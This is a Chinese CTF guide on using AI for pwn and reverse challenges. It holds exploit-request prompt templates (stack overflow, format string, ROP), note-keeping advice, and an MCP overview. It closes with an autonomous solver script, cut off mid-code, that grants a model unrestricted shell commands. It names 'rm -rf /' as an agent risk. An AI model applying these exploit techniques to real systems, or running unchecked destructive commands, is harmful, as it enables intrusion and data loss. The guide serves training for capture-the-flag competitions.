题型1:栈溢出(ret2text/ret2shellcode)

特征:

- 简单的gets/scanf/read溢出

- 无保护或只有NX

AI提问:

【上传文件或粘贴代码】

这是一个简单的栈溢出题:

保护:【checksec输出】

已知:

- 溢出点在【函数名】

- 程序里有【后门函数/system函数】

请写Exploit脚本:

1. 计算偏移量(距离返回地址多远)

2. 构造payload覆盖返回地址

3. 如果需要调试,告诉我怎么用GDB验证偏移

题型2:格式化字符串漏洞

特征:

- printf(buf) 而不是 printf(“%s”, buf)

AI提问:

程序有格式化字符串漏洞:

【粘贴漏洞代码】

我需要:

- 泄露栈上的数据(找Canary/libc地址)

- 或者任意地址写(改GOT表)

请教我:

1. 格式化字符串的利用原理(%p、%n等)

2. 如何确定偏移量(输入在栈的第几个位置)

3. 写脚本泄露【目标】地址

4. 如果要改写内存,如何构造payload

题型3:ROP(Return-Oriented Programming)

特征:

- 有NX保护,不能执行shellcode

- 需要通过gadgets构造ROP链

AI提问:

我需要用ROP绕过NX保护:

程序信息:

- 架构:【x86/x64】

- Canary: No

- NX: Yes

- PIE: No

目标:【执行system("/bin/sh")/execve】

请帮我:

1. 解释ROP的原理(新手视角)

2. 应该找哪些gadgets(pop rdi; ret / syscall等)

3. 用ROPgadget/ropper工具找gadgets的命令

4. 构造完整的ROP链

5. 给我pwntools脚本,用ROP()类构建

题型4:整数溢出/逻辑漏洞

特征:

- 没有明显的内存漏洞

- 需要通过逻辑错误利用

AI提问:

这个程序我没找到明显的内存漏洞:

【粘贴程序代码】

但是题目肯定有问题,可能是:

- 整数溢出(负数/越界)

- 逻辑漏洞(条件判断问题)

- Off-by-one

请帮我:

1. 仔细审计代码,找出问题点

2. 解释漏洞原理(为什么可以利用)

3. 给出利用思路

4. 如果需要特殊输入(负数/极大数),告诉我怎么构造

Pwn方向的进阶学习路径

第一阶段:基础理论(AI辅助学习)

问AI:

我想系统学习Pwn,但是完全零基础。

请给我一个7天学习计划:

第1天:【应该学什么概念/看什么资料】

第2天:【...】

...

第7天:【应该能做什么难度的题】

每天的学习内容要包含:

- 理论知识(核心概念)

- 实践练习(推荐题目或靶场)

- 检验标准(怎么知道自己学会了)

请给我Markdown格式的详细计划

第二阶段:工具熟练(AI当教练)

工具使用模板:

教我如何使用【GDB+pwndbg/pwntools/ROPgadget】:

学习方式:

1. 先给我一个简单的实战场景

2. 一步步教我操作(带命令和预期输出)

3. 解释每个命令在做什么

4. 给我一个练习任务,我自己试试

我想真正掌握,不是只复制命令

第三阶段:刷题实战(AI辅助思路)

题目分析框架:

我在做Pwn题:【题目名】

我的分析流程:

1. checksec → 【结果】

2. 运行程序 → 【观察行为】

3. IDA分析 → 【主要函数逻辑】

4. 我的判断 → 【漏洞类型/利用难度】

现在我卡在:【具体问题】

请帮我:

- 验证我的分析是否正确

- 给出下一步应该做什么

- 如果方向错了,指出哪里想错了

Reverse & Pwn方向总结

Reverse方向

新手上手难度: ⭐⭐⭐⭐⭐

AI帮助程度: ⭐⭐⭐⭐⭐ (Claude逆向神器)

学习路径:

第1-2天:学会用IDA/Ghidra,看懂反编译代码

第3-4天:识别常见算法(Base64/AES/TEA)

第5-6天:简单VM题目、简单混淆

第7天:尝试真实比赛题目

AI使用建议:

✅ 上传文件给Claude直接分析(核心技能)

✅ 反编译代码看不懂 → AI逐行讲解

✅ 算法识别 → AI对比已知算法

✅ 写逆向脚本 → AI生成Python代码

✅ Ghidra脚本 → AI写自动化提取工具

Pwn方向

新手上手难度: ⭐⭐⭐⭐⭐ (最难)

AI帮助程度: ⭐⭐⭐⭐ (学习神器,但需要基础)

学习路径:

第1周:理解栈/堆/寄存器,学会GDB调试

第2周:栈溢出基础(ret2text/ret2shellcode)

第3周:保护绕过(Canary/NX/PIE)

第4周:ROP链构造

之后:格式化字符串、堆利用(长期学习)

AI使用建议:

✅ 原理学习 → AI当老师,讲概念+画图

✅ 找漏洞 → AI分析代码,指出问题点

✅ 写Exploit → AI生成pwntools模板

✅ 调试问题 → AI解释GDB输出,排查错误

✅ 绕过保护 → AI给思路和案例

比赛中的Reverse/Pwn策略

⏰ 时间分配建议

【签到题阶段】(0-30分钟)

- Reverse签到题通常比Pwn简单

- 先看Reverse,如果是明文/简单编码,AI秒解

【主攻阶段】(30分钟-2小时)

- ❌ 不要碰Reverse/Pwn的难题

- ✅ 优先做完Crypto/Web/Misc的中等题

【冲分阶段】(比赛后半程)

- ✅ 其他方向做完了,再攻Reverse/Pwn

- ✅ 选一道看起来有思路的,AI辅助尝试

- ⚠️ 设定时间上限(单题不超过1小时)

【学习阶段】(比赛末尾)

- ✅ 即使解不出来,跟着AI学习解题思路

- ✅ 为以后积累经验

🎯 题目选择策略

Reverse题目:

优先级:

1️⃣ 文件很小(<100KB)→ 可能逻辑简单

2️⃣ 题目名字有"简单"/"easy"/"签到"

3️⃣ 有源码的题目 → AI分析源码比反编译快

避开:

❌ 文件>5MB → 可能有大量混淆

❌ 标题有"VM"/"虚拟机" → 新手噩梦

❌ 标题有"anti-debug" → 坑很多

Pwn题目:

优先级:

1️⃣ 保护全关(No Canary/NX/PIE)→ 入门级

2️⃣ 有源码 → AI直接分析源码找漏洞

3️⃣ 题目提示"栈溢出"/"格式化字符串" → 已知漏洞类型

避开:

❌ 保护全开(Full RELRO + Canary + NX + PIE)

❌ 标题有"堆"/"heap" → 需要深厚功底

❌ 标题有"沙箱"/"sandbox" → 超纲

心态调整与学习建议

新手常见心理障碍

❌ 错误心态:

"Reverse/Pwn太难了,我永远学不会"

"别人都会,我什么都不懂,好挫败"

"花了2小时还没做出来,太笨了"

✅ 正确心态:

"Reverse/Pwn确实最难,但一步步来能学会"

"别人也是从零开始的,我只是入门晚"

"2小时能学到东西就是赚的,解不出来是正常的"

AI辅助学习的正确姿势

建议1:不要只复制代码

❌ 看到AI给的脚本,复制粘贴就跑

✅ 问AI:"这个脚本每一行在做什么?为什么要这样写?"

✅ 自己尝试修改脚本,理解原理

建议2:边做边问为什么

AI说:"这是TEA算法"

你问:"TEA算法为什么叫TEA?设计理念是什么?"

AI说:"用ROP绕过NX"

你问:"NX是怎么阻止shellcode执行的?ROP为什么能绕过?"

持续追问,直到真正理解

建议3:建立知识库

每做完一道题,让AI帮你总结:

"请帮我把这道题整理成笔记:

- 题目类型和特征

- 关键知识点

- 常见坑点

- 类似题目的通用解法

Markdown格式,我要保存到Notion/Obsidian"

小贴士:

- Reverse:Claude的二进制分析能力真的强,多用上传文件功能

- Pwn:pwntools + AI = 学习加速器,但基础还是要自己打

- 调试:GDB输出看不懂?截图给Claude,它能直接解释

- 心态:这两个方向就是难,解不出来不丢人,学到东西就是胜利

- 长期:Reverse/Pwn是CTF的天花板,慢慢学,急不来

四、效率倍增:AI批量下载题目附件与笔记整理

为什么需要批量下载?比赛中后期的"坐牢时刻"

典型场景:被卡住的无奈

比赛进行到2-3小时:

✅ 简单题做完了(Crypto签到、Web基础题)

❌ 剩下的题都太难,完全没思路

❌ 队友也在苦战,帮不上忙

⏰ 时间还很长,不想就这么放弃

这时候你在干什么?

❌ 盯着做不出来的题发呆

❌ 在群里水聊天

❌ 刷手机摸鱼

✅ 正确做法:把"坐牢时间"变成学习时间!

批量下载的核心价值

🎯 短期价值(比赛中):

1. 整理已有资料,为后续冲刺做准备

2. 把题目保存本地,防止比赛结束后题目关闭

3. 记录解题思路和AI对话,方便队友接力

4. 保持"我还在努力"的心态,避免完全躺平

🎯 长期价值(赛后):

1. 建立个人CTF题库,积累经验

2. 题目描述+附件+WP,完整复盘

3. 知识库逐渐成长,成为你的"外置大脑"

4. 下次比赛直接搜索笔记:"我见过类似的题!"

5. 笔记够多后,可以喂给本地AI(RAG知识库)

哪些比赛支持批量下载?

有API接口的平台(推荐)

✅ RHG类型比赛

- 通常提供Bot API

- 可以用脚本自动下载题目+附件

⚠️ 没有API的平台

- 只能手动下载,或者写爬虫(风险高)

- 建议:手动下载+AI辅助整理

使用AI编写批量下载脚本

第一步:分析平台接口

AI提问模板:

我在参加CTF比赛,想批量下载题目:

平台信息:

比赛方给的Bot接口文档信息,包含api地址,调用方式,你所在队伍的token

请帮我:

1. 分析这个平台的API结构

2. 判断是否可以用脚本批量下载

3. 给我完整的Python脚本(包含登录/获取题目列表/下载附件)

没有API?手动整理 + AI辅助

手动下载的最佳实践

当平台不提供API时,不要写爬虫(可能违规):

✅ 正确做法:

1. 手动下载每道题的附件

2. 复制题目描述到文本文件

3. 截图保存题目界面(尤其是在线靶场)

4. 让AI帮你整理成统一格式

AI整理提问模板:

我手动下载了一些CTF题目,文件很乱:

当前状态:

- 附件散落在下载文件夹

- 题目描述复制在不同的txt文件

- 截图保存在各处

- 没有统一的命名规则

请帮我设计一个目录结构:

1. 如何分类(按方向/按比赛/按难度)

2. 文件命名规范

3. 用什么格式保存题目信息(建议Markdown)

4. 如何关联题目、附件、笔记、WP

最好给我一个批量重命名/整理的脚本

AI推荐的CTF知识库目录结构

标准目录树(Obsidian友好)

📁 CTF-Knowledge-Base/ # 根目录(Obsidian仓库)

│

├── 📁 00-Index/ # 索引目录

│ ├── 📄 README.md # 知识库使用说明

│ ├── 📄 比赛记录.md # 所有参加过的比赛列表

│ ├── 📄 题目索引-按分类.md # 按Web/Crypto/Reverse分类

│ ├── 📄 题目索引-按难度.md # 按简单/中等/困难分类

│ └── 📄 工具清单.md # 常用工具和安装方法

│

├── 📁 01-Competitions/ # 比赛记录

│ ├── 📁 2024-XX杯/

│ │ ├── 📄 比赛总结.md # 比赛回顾、得分、反思

│ │ ├── 📁 Web/

│ │ │ ├── 📁 简单的SQL注入/

│ │ │ │ ├── 📄 README.md # 题目描述

│ │ │ │ ├── 📁 attachments/ # 附件

│ │ │ │ ├── 📁 screenshots/ # 截图

│ │ │ │ ├── 📁 exploits/ # 自己写的脚本

│ │ │ │ └── 📄 writeup.md # 详细WP

│ │ │ └── ...

│ │ ├── 📁 Crypto/

│ │ ├── 📁 Reverse/

│ │ └── 📁 AI-Conversations/ # AI对话记录(JSON或MD)

│ └── 📁 2024-YY大赛/

│ └── ...

│

├── 📁 02-Practice/ # 平时练习题

│ ├── 📁 BUUCTF/

│ ├── 📁 攻防世界/

│ └── 📁 PicoCTF/

│

├── 📁 03-Knowledge/ # 知识笔记

│ ├── 📁 Web/

│ │ ├── 📄 SQL注入原理.md

│ │ ├── 📄 XSS绕过技巧合集.md

│ │ └── 📄 PHP反序列化.md

│ ├── 📁 Crypto/

│ │ ├── 📄 常见编码识别.md

│ │ ├── 📄 RSA攻击方法.md

│ │ └── 📄 古典密码大全.md

│ ├── 📁 Reverse/

│ ├── 📁 Pwn/

│ └── 📁 Misc/

│

├── 📁 04-Tools/ # 工具和脚本

│ ├── 📁 scripts/ # 自己写的工具脚本

│ │ ├── 📄 批量下载.py

│ │ ├── 📄 编码转换.py

│ │ └── 📄 Ghidra自动分析.py

│ └── 📁 configs/ # 工具配置文件

│ ├── 📄 .gdbinit

│ └── 📄 Burp配置.json

│

├── 📁 05-Resources/ # 学习资源

│ ├── 📄 推荐博客.md

│ ├── 📄 视频教程.md

│ └── 📄 书籍推荐.md

│

└── 📁 06-Templates/ # 模板文件

├── 📄 题目模板.md

├── 📄 WP模板.md

└── 📄 比赛总结模板.md

WriteUp笔记的标准格式

模板1:详细WP(供学习回顾)

# [题目名称]

## 元信息

- **比赛**: XX杯 2024

- **分类**: Web / Crypto / Reverse / Pwn / Misc

- **分值**: 200

- **难度**: ⭐⭐⭐ (1-5星)

- **解题时间**: 45分钟

- **是否一血**: ❌

- **解题人数**: 123/500

## 题目描述

【原始题目描述】

## 附件信息

- 文件1: `vuln.zip` (123KB)

- 文件2: `source.php` (5KB)

- 在线靶场: http://xxx.xxx.xxx:8080

## 初步分析

【第一眼看到题目时的思考】

- 文件类型:【file命令结果】

- 可疑点:【strings输出/代码片段】

- 可能的方向:【猜测题目类型】

## 解题过程

### 思路1:【尝试的第一个方向】

【详细描述】

**遇到的问题:**

- 【问题1】

- 【问题2】

**为什么失败:**

【分析原因】

### 思路2:【正确的解题方向】

【详细步骤】

#### Step 1: 【子步骤】

**输出:**

**分析:**

【对输出的理解】

#### Step 2: 【关键突破】

**为什么这样写:**

【解释原理】

### AI辅助部分

【如果用了AI,记录对话】

**提问:**

【给AI的问题】

**AI回答:**

**实际效果:**

【AI建议是否有效】

## 最终Exploit

## Flag

## 知识点总结

### 核心技术

- 【技术点1】:【原理】

- 【技术点2】:【原理】

### 新学到的东西

- 【之前不会,这次学到的】

### 踩过的坑

- 【坑1】:【原因和解决方法】

- 【坑2】:【原因和解决方法】

### 相关题目

- [[类似题目1]] (内部链接)

- [[类似题目2]]

## 参考资料

- [相关博客](URL)

- [官方WP](URL)

## 后续TODO

- [ ] 深入学习【某个不懂的知识点】

- [ ] 尝试其他解法

- [ ] 写一篇博客分享

---

**创建时间**: 2024-01-05 14:30

**最后修改**: 2024-01-05 18:20

**标签**: #SQL注入 #WAF绕过 #Web安全

模板2:快速笔记(比赛中记录)

# [题目名称] - 快速笔记

## 基本信息

- 分类: Web

- 分值: 200

- 开始时间: 14:30

## 现状

- [ ] 题目理解

- [x] 基础分析

- [ ] 找到漏洞

- [ ] 编写Exploit

- [ ] 拿到Flag

## 当前思路

【正在尝试的方法】

## 卡点

【遇到什么问题】

## 待尝试

- [ ] 方法1

- [ ] 方法2

## AI对话

【粘贴关键对话】

## 临时笔记

【随手记录的信息】

⚠️ 这是比赛中的临时笔记,赛后需要整理成完整WP

Obsidian使用技巧(AI推荐)

为什么选择Obsidian?

✅ 纯Markdown,便于版本控制(Git)

✅ 双向链接,构建知识网络

✅ 全局搜索,快速定位

✅ 插件丰富(Dataview/Excalidraw/Kanban)

✅ 本地存储,隐私安全

✅ 可以当知识库喂给本地AI(RAG)

❌ VSCode的问题:

- 更适合项目代码,不适合长期笔记

- 搜索功能不如专业笔记软件

- 没有双向链接和知识图谱

核心功能配置(AI辅助)

问AI生成Obsidian配置:

我要用Obsidian管理CTF笔记:

需求:

1. 快速创建题目笔记(用模板)

2. 通过标签快速筛选(#SQL注入 #ROP等)

3. 全局搜索关键词(比如"TEA算法")

4. 可视化知识图谱(看题目之间的关联)

5. 支持代码高亮

请推荐:

1. 必装的插件(名称+功能)

2. 如何设置模板

3. 标签体系设计(不要太复杂)

4. 搜索技巧(正则/高级语法)

推荐的插件清单:

必装:

- Templater: 自动化模板插入

- Dataview: 自动生成题目索引表

- Advanced Tables: 编辑表格

- Excalidraw: 画图(画内存布局/ROP链)

可选:

- Kanban: 管理学习进度

- Calendar: 查看每天刷题记录

- Mind Map: 知识点思维导图

知识库的高级玩法:喂给AI

场景:笔记足够多后(50+题目)

本地RAG(检索增强生成):

工具链:

1. Obsidian笔记 → Markdown文件

2. LangChain / LlamaIndex → 向量化

3. 本地大模型(Ollama) → 推理

实现效果:

"我:这道题好像见过类似的"

"AI(基于你的笔记库):是的,你在XX杯做过类似题,

当时的思路是【从你的WP中提取】,

工具用的是【从你的笔记提取】"

配置教程:

问AI:"如何用LangChain + Ollama搭建本地知识库问答系统?

我的笔记在Obsidian中,格式是Markdown"

比赛中的实战用法

全局搜索快速定位:

场景1:遇到TEA加密

Obsidian搜索: "TEA" 或 "#TEA加密"

立刻找到之前做过的题 + 解题脚本

场景2:忘记pwntools语法

搜索: "pwntools" + "ROP"

找到之前写过的Exploit模板

场景3:想不起某个工具命令

搜索: "StegSolve" 或 "Volatility"

找到之前整理的工具笔记

整理笔记的时间规划

比赛中(实时整理)

✅ 简单题做完立刻记:

- 花5分钟写快速笔记

- 记录关键命令/脚本

- 保存AI对话记录

✅ 卡住的时候整理:

- 把"坐牢时间"变成整理时间

- 下载题目附件

- 复制题目描述

- 截图保存界面

❌ 不要边做题边写详细WP

- 影响比赛节奏

- 简单记录即可

赛后(深度整理)

⏰ 比赛结束后24小时内(记忆最清晰):

1. 整理已解出的题(1-2小时)

- 把快速笔记扩展成完整WP

- 补充思路和知识点

- 整理代码和脚本

2. 复盘未解出的题(2-3小时)

- 看别人的WP

- 跟着AI重新做一遍

- 记录"为什么当时没想到"

3. 知识点提炼(30分钟)

- 把新学的知识整理成专题笔记

- 更新工具清单

- 更新索引文件

总结:从"坐牢"到"积累"

心态转变

❌ 消极:"题目太难了,坐牢中,好无聊"

✅ 积极:"反正做不出来,整理笔记也是进步"

长期价值:

- 第1次比赛:笔记10道题

- 第3次比赛:笔记50道题 → 开始能搜到相似题

- 第10次比赛:笔记200道题 → 知识库初具规模

- 1年后:笔记500+道题 → 你的外置大脑

实战清单

比赛中期(题目做完了/卡住了):

✅ 打开下载脚本,批量保存题目

✅ 手动下载没做的题的附件

✅ 复制所有题目描述

✅ 截图保存在线靶场界面

✅ 导出AI对话记录

✅ 写简单的快速笔记

赛后24小时内:

✅ 扩展快速笔记为完整WP

✅ 看官方WP,补充未解出的题

✅ 提炼知识点,更新专题笔记

✅ 运行索引生成脚本

✅ 把新学的工具加入清单

每月一次:

✅ 回顾本月所有比赛

✅ 总结高频考点

✅ 更新知识图谱

✅ 清理重复/过时的笔记

小贴士:

- 批量下载脚本用AI写,5分钟搞定,别自己从零开始

- Obsidian的搜索功能是神器,善用

tag:#XXX和正则 - 笔记不求完美,能帮自己快速回忆就够了

- 知识库是长期工程,不要指望一个月就见效

- 比赛结束不是终点,整理笔记才是开始

五、进阶展望:MCP平台简介

MCP是什么?为什么值得关注

Model Context Protocol基本概念

MCP(Model Context Protocol)是什么?

简单理解:

❌ 不是:一个新的AI模型

❌ 不是:一个聊天软件

✅ 是:一个让AI能"动手干活"的协议标准

类比:

- 普通AI对话 = 你问AI,AI用嘴回答

- MCP = 你问AI,AI不仅回答,还能动手操作

(读文件、运行代码、调用工具、访问数据库...)

官方定义:

MCP是Anthropic开发的开放协议,允许AI助手

安全地连接到本地和远程的数据源和工具。

与普通AI对话的区别

对比表:

| 维度 | 普通AI对话 | MCP模式 |

|---|---|---|

| 交互方式 | 你问 → AI答 | 你问 → AI调用工具 → 返回结果 |

| AI能力 | 只能生成文本/代码 | 能执行代码、读写文件、调用API |

| 数据访问 | 仅限对话内容 | 可访问本地文件、数据库、API |

| 工具使用 | AI告诉你怎么用工具 | AI直接帮你用工具 |

| 自动化 | 需要人工复制粘贴 | 全程自动化 |

实际例子:

场景:CTF逆向题分析

【普通AI对话】

你:这个二进制文件是什么?

AI:你可以用file命令查看,然后用strings提取字符串...

你:(手动执行命令)file crackme

你:(复制输出)ELF 64-bit...

AI:看起来是Linux程序,你可以用IDA打开...

你:(手动操作IDA,又回来问AI)

【MCP模式】

你:这个二进制文件是什么?分析一下

AI:(自动执行)file crackme

AI:(自动执行)strings crackme | grep flag

AI:(自动执行)objdump -d crackme

AI:(综合分析后直接告诉你结果和解题思路)

省去了所有"复制-粘贴-切换窗口"的步骤!

在CTF中的潜在应用

🎯 自动化解题流程:

1. AI自动下载题目附件

2. AI自动识别文件类型

3. AI自动调用分析工具(binwalk/strings/Wireshark)

4. AI自动编写和运行解题脚本

5. AI自动提交flag并记录

🎯 多工具协同:

- 连接本地工具链(IDA/GDB/Burp/Wireshark)

- 访问本地笔记库(Obsidian RAG)

- 调用在线API(VirusTotal/Shodan)

🎯 知识库增强:

- 读取本地WP笔记

- 搜索历史题目

- 自动关联相似题型

- 动态更新知识库

🎯 完全自动化比赛(黑客松场景):

- AI从头到尾解题,人类不干预

- 适用于纯AI比赛(如腾讯黑客松)

MCP的能力边界

可以做什么(已经实现)

✅ 文件系统操作:

- 读写本地文件

- 遍历目录

- 执行shell命令

✅ 代码执行:

- 运行Python/JavaScript脚本

- 调用系统工具

- 管理进程

✅ 数据库访问:

- 查询SQLite/PostgreSQL

- 读取笔记库(Obsidian)

- 向量数据库(RAG)

✅ API集成:

- GitHub操作(提交代码)

- Slack通知

- Google Drive文件

- 自定义REST API

✅ 浏览器控制(实验性):

- Puppeteer操控

- 爬取网页

- 自动填表

✅ Docker管理:

- 启动/停止容器

- 执行容器内命令

- 管理镜像

目前的局限(需注意)

❌ 安全风险:

- AI可能执行危险命令(rm -rf /)

- 需要严格的权限控制

- 建议在虚拟机/容器中运行

❌ 稳定性问题:

- MCP协议还在快速迭代

- 部分工具兼容性不完善

- 可能出现意外错误

❌ 成本考量:

- 需要AI API调用(Claude/GPT)

- 大量工具调用会产生较高费用

- 本地模型(Ollama)能力较弱

❌ 复杂度高:

- 配置学习曲线陡峭

- 需要理解JSON-RPC协议

- 调试困难

❌ 并非万能:

- 复杂的人类直觉判断还是需要人工

- 新型/非常规题型AI可能搞不定

- 某些GUI操作不如人类灵活

学习路线图

前置知识要求

必备技能(缺一不可):

✅ Linux基础命令(cd/ls/chmod/curl等)

✅ Python编程(能看懂和修改脚本)

✅ JSON格式理解

✅ Docker基础(build/run/exec)

✅ API调用概念(REST/HTTP)

✅ 环境变量配置(export/PATH)

加分项(有更好):

✅ Node.js/TypeScript(部分MCP服务器用)

✅ 系统架构理解(客户端-服务器模型)

✅ Claude API使用经验

✅ VS Code扩展开发

时间投入估算:

- 零基础 → 能用:40-60小时

- 有基础 → 能用:10-20小时

- 能用 → 精通:50-100小时

推荐学习资源

官方资源(必读):

📘 MCP官方文档:

https://modelcontextprotocol.io/introduction

📘 官方GitHub:

https://github.com/modelcontextprotocol

📘 快速开始指南:

https://modelcontextprotocol.io/quickstart

📘 已有的MCP服务器列表:

https://github.com/modelcontextprotocol/servers

📘 Claude.ai官网(内置工具,网页对话就能用):

https://claude.ai

📘 Anthropic开发者文档:

https://docs.anthropic.com

社区资源(推荐):

🌐 Discord社区:

https://discord.gg/modelcontextprotocol

🌐 Reddit讨论:

r/ClaudeAI(搜索MCP相关帖子)

📺 YouTube教程:

搜索 "MCP Claude tutorial" / "Model Context Protocol"

📝 博客文章:

- Anthropic官方博客

- Simon Willison's博客(MCP深度分析)

中文资源(如果有):

问AI:

"请帮我找MCP(Model Context Protocol)的中文学习资源:

- 中文教程

- B站视频

- 知乎/CSDN文章

- 微信公众号推荐"

7天速成计划(理想情况)

Day 1:概念理解

- 阅读官方文档Introduction

- 理解MCP架构(客户端-服务器-AI)

- 看一个完整的Demo视频

Day 2:环境搭建

- 安装Claude Desktop / Cursor

- 配置第一个MCP服务器(文件系统)

- 测试基本交互

Day 3:实战练习

- 使用MCP读取本地文件

- 让AI执行简单命令

- 理解配置文件结构

Day 4:工具集成

- 配置GitHub MCP服务器

- 配置Puppeteer(浏览器控制)

- 理解多服务器协同

Day 5:CTF场景应用

- 配置CTF相关工具(binwalk/strings)

- 让AI自动分析题目附件

- 测试解题自动化

Day 6:安全加固

- 在虚拟机/Docker中运行

- 配置权限限制

- 测试危险命令拦截

Day 7:综合实战

- 搭建完整的自动化解题环境

- 用真实CTF题目测试

- 优化工作流

⚠️ 现实情况:

这个计划很理想,实际可能需要2-3周

中间会遇到各种Bug和配置问题

建议边学边问AI,不要死磕

为什么本指南不详细展开

❌ 24小时内无法掌握MCP的原因:

1. 配置复杂度高

- 需要安装多个组件

- 配置文件语法严格

- 调试困难,报错不友好

2. 前置知识要求高

- Docker/API/JSON等概念

- 需要理解系统架构

- 不是"复制粘贴"就能用

3. 稳定性和兼容性问题

- 协议还在快速迭代

- 不同平台配置差异大

- 可能遇到各种奇怪Bug

4. 性价比考量

- 对于新手,普通AI对话已经够用

- MCP的优势在自动化,新手先学基础

- 投入时间 vs 比赛收益不成正比

5. 安全风险

- AI执行命令可能误删文件

- 需要在隔离环境测试

- 新手容易配错权限

✅ 本指南的定位:

- 让你知道MCP存在

- 理解它能做什么

- 给出学习方向

- 但不期望24小时内掌握

✅ 推荐学习时机:

- 完成3-5场CTF比赛后

- 熟练使用普通AI辅助解题

- 有明确的自动化需求

- 有时间深入学习(至少1周)

MCP基础配置指南

环境选择:Claude Desktop vs Cursor vs Claude CLI

方案对比:

【Claude Desktop】(最简单)

- 官方应用,配置最友好

- 图形界面,适合新手

- 支持的MCP服务器最多

- 下载:https://claude.ai/download

【Cursor】(编程友好)

- IDE环境,适合写代码

- 内置Claude,支持MCP

- 适合CTF脚本开发

- 下载:https://cursor.com

【Claude CLI】(终端高手)

- 命令行工具,极客最爱

- 适合自动化脚本

- 配置最灵活

- 需要配置API Key

纯AI自动化比赛场景(如腾讯黑客松)

什么是"纯AI比赛"?

规则特点:

❌ 不允许人工干预

✅ AI从头到尾自主解题

✅ AI自己下载题目

✅ AI自己分析附件

✅ AI自己编写脚本

✅ AI自己提交flag

代表赛事:

- 腾讯黑客松(AI赛道)

- 各类"AI CTF"比赛

- 未来可能成为主流形式

技术架构:

AI Agent + MCP + 工具链 + 自动化脚本

完整自动化工作流设计

架构图:

┌─────────────────────────────────────────┐

│ Claude API / GPT-4 API / 本地模型 │

│ (大脑:决策和规划) │

└──────────────┬──────────────────────────┘

│

▼

┌─────────────────────────────────────────┐

│ MCP Hub(协调中心) │

│ - 接收AI指令 │

│ - 调度工具执行 │

│ - 汇总结果返回 │

└──────────────┬──────────────────────────┘

│

┌──────────┴───────────┬──────────┐

▼ ▼ ▼

┌────────┐ ┌────────────┐ ┌──────┐

│题目下载 │ │ 分析工具 │ │提交 │

│ MCP │ │ 集合 │ │ MCP │

└────────┘ └────────────┘ └──────┘

│

┌─────────────────┼─────────────────┐

▼ ▼ ▼

┌──────┐ ┌──────┐ ┌──────┐

│binwalk│ │Ghidra│ │pwntools│

└──────┘ └──────┘ └──────┘

完整自动化脚本示例:

#!/usr/bin/env python3

"""

CTF全自动解题Agent

适用于纯AI比赛(如腾讯黑客松)

"""

import anthropic

import os

import json

import subprocess

from pathlib import Path

class CTFAutoAgent:

def __init__(self, api_key, competition_url, workspace="/tmp/ctf_auto"):

"""

初始化自动化Agent

Args:

api_key: Claude API密钥

competition_url: 比赛平台URL

workspace: 工作目录

"""

self.client = anthropic.Anthropic(api_key=api_key)

self.competition_url = competition_url

self.workspace = Path(workspace)

self.workspace.mkdir(exist_ok=True)

# MCP工具配置

self.tools = self._setup_tools()

def _setup_tools(self):

"""配置MCP工具集"""

return [

{

"name": "bash",

"description": "执行bash命令,返回输出",

"input_schema": {

"type": "object",

"properties": {

"command": {"type": "string", "description": "要执行的命令"}

},

"required": ["command"]

}

},

{

"name": "read_file",

"description": "读取文件内容",

"input_schema": {

"type": "object",

"properties": {

"path": {"type": "string", "description": "文件路径"}

},

"required": ["path"]

}

},

{

"name": "write_file",

"description": "写入文件",

"input_schema": {

"type": "object",

"properties": {

"path": {"type": "string"},

"content": {"type": "string"}

},

"required": ["path", "content"]

}

},

{

"name": "submit_flag",

"description": "提交flag到比赛平台",

"input_schema": {

"type": "object",

"properties": {

"challenge_id": {"type": "string"},

"flag": {"type": "string"}

},

"required": ["challenge_id", "flag"]

}

}

]

def execute_tool(self, tool_name, tool_input):

"""执行工具调用"""

if tool_name == "bash":

result = subprocess.run(

tool_input["command"],

shell=True,

capture_output=True,

text=True,

cwd=self.workspace,

timeout=300 # 5分钟超时

)

return {

"stdout": result.stdout,

"stderr": result.stderr,

"returncode": result.returncode

}

elif tool_name == "read_file":

path = self.workspace / tool_input["path"]

with open(path, 'r') as f:

return {"content": f.read()}

elif tool_name == "write_file":

path = self.workspace / tool_input["path"]

path.parent.mkdir(parents=True, exist_ok=True)

with open(path, 'w') as f:

f.write(tool_input["content"])

return {"success": True}

elif tool_name == "submit_flag":

# 调用比赛平台API提交

return self._submit_to_platform(

tool_input["challenge_id"],

tool_input["flag"]

)

def solve_challenge(self, challenge_info):

"""

完全自动化解题流程

Args:

challenge_info: 题目信息(名称、分类、描述、附件URL等)

"""

print(f"[*] 开始解题: {challenge_info['name']}")

# 初始提示词

initial_prompt = f"""

你是一个CTF自动化解题Agent。现在需要解决以下题目:

题目名称:{challenge_info['name']}

分类:{challenge_info['category']}

描述:{challenge_info['description']}

附件:{challenge_info.get('files', [])}

你的任务:

1. 下载并分析附件

2. 识别题目类型和漏洞

3. 编写解题脚本

4. 获取flag并提交

你可以使用以下工具:

- bash: 执行任何命令(binwalk/strings/file等)

- read_file: 读取文件

- write_file: 创建脚本

- submit_flag: 提交答案

工作目录:{self.workspace}

请开始解题,一步步思考并使用工具。

"""

messages = [{"role": "user", "content": initial_prompt}]

# 迭代对话,直到提交flag或达到最大轮次

max_turns = 20

for turn in range(max_turns):

print(f"\n[Turn {turn+1}/{max_turns}]")

# 调用Claude

response = self.client.messages.create(

model="claude-sonnet-4-20250514",

max_tokens=4096,

tools=self.tools,

messages=messages

)

# 处理响应

if response.stop_reason == "end_turn":

print("[!] AI认为任务完成")

break

elif response.stop_reason == "tool_use":

# AI要求使用工具

for content in response.content:

if content.type == "tool_use":

tool_name = content.name

tool_input = content.input

print(f"[Tool] {tool_name}: {tool_input}")

# 执行工具

try:

tool_result = self.execute_tool(tool_name, tool_input)

print(f"[Result] {tool_result}")

# 将结果返回给AI

messages.append({"role": "assistant", "content": response.content})

messages.append({

"role": "user",

"content": [{

"type": "tool_result",

"tool_use_id": content.id,

"content": json.dumps(tool_result)

}]

})

# 检查是否提交了flag

if tool_name == "submit_flag":

if tool_result.get("correct"):

print(f"[✓] Flag正确!")

return True

else:

print(f"[✗] Flag错误,继续尝试")

except Exception as e:

print(f"[Error] 工具执行失败: {e}")

messages.append({

"role": "user",

"content": f"工具执行出错:{str(e)},请重新尝试"

})

else:

print(f"[!] 意外的stop_reason: {response.stop_reason}")

break

print(f"[!] 达到最大轮次,未能解出")

return False

def _submit_to_platform(self, challenge_id, flag):

"""提交flag到比赛平台(需根据实际平台实现)"""

# 示例:调用平台API

import requests

response = requests.post(

f"{self.competition_url}/api/submit",

json={"challenge_id": challenge_id, "flag": flag},

headers={"Authorization": f"Bearer {os.getenv('CTF_TOKEN')}"}

)

return response.json()

def main():

# 配置

API_KEY = os.getenv("ANTHROPIC_API_KEY")

